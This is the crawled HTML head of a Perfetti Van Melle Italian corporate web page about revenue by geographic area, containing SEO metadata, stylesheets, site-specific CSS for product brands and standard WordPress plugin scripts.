

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/
body_size: 62041
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Fatturato aree geografiche - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fatturato aree geografiche - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="article:modified_time" content="2016-05-10T09:22:46+00:00" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/","url":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/","name":"Fatturato aree geografiche - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/07/01_02.png","datePublished":"2016-05-10T09:22:36+00:00","dateModified":"2016-05-10T09:22:46+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2015/07/01_02.png","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/07/01_02.png","width":1200,"height":499},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/01_02-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Chi siamo","item":"https://www.perfettivanmelle.it/chi-siamo/"},{"@type":"ListItem","position":3,"name":"Il gruppo","item":"https://www.perfettivanmelle.it/chi-siamo/il-gruppo/"},{"@type":"ListItem","position":4,"name":"Fatturato aree geografiche"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fchi-siamo%2Fil-gruppo%2F01_02-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fchi-siamo%2Fil-gruppo%2F01_02-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/2538" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

